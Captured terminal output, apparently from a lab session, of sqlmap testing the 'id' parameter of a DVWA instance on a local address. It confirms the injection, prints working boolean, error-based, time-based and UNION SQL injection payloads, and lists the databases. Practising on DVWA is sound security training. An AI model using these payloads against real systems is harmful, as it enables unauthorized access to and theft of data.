 1 2 3 4 11:28
kali@kali: ~
Session Actions Edit View Help
[11:27:24] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:27:24] [INFO] testing 'MySQL ≥ 8.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UUID_TO_BIN)'
[11:27:24] [INFO] testing 'MySQL ≥ 8.0 OR error-based - WHERE or HAVING clause (UUID_TO_BIN)'
[11:27:24] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:27:24] [INFO] GET parameter 'id' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[11:27:24] [INFO] testing 'MySQL inline queries'
[11:27:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[11:27:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[11:27:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[11:27:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[11:27:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:27:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:27:25] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[11:27:35] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:27:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:27:35] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:27:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:27:35] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:27:35] [INFO] target URL appears to have 2 columns in query
[11:27:35] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[11:27:35] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 182 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 1898=1898#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(2036,CONCAT(0×5c,0×716a6a6b71,(SELECT (ELT(2036=2036,1))),0×717a6a7871))-- XFFZ&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2081 FROM (SELECT(!SLEEP(5)))daFo)-- pPBd&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×716a6a6b71,0×5942436a466e684c7046776d4b614b584b4b55416b67736f49565962454e5844557358666b6f415a,0×717a6a7871),NULL#&Submit=Submit
---
[11:27:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.68, PHP 8.5.11
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[11:27:35] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema

[11:27:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.3.86'
KALI